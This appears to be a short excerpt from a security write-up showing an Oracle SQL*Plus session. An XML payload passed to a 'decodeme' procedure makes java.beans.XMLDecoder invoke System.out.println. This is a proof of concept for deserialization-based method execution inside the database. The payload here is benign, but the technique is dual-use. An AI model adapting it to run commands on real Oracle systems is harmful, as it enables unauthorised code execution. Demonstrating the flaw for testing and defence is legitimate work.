 SQL> set serveroutput on
SQL> exec dbms_java.set_output(10000);
PL/SQL procedure successfully completed.
SQL> BEGIN
decodeme('<?xml version="1.0" encoding="UTF-8" ?>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.lang.System" field="out">
<void method="println">
<string>This is test output to the console</string>
</void>
</object>
</java>');
END;
/ 2 3 4 5 6 7 8 9 10 11
This is test output to the console
java.io.PrintStream@11e28807
PL/SQL procedure successfully completed.
雷神众测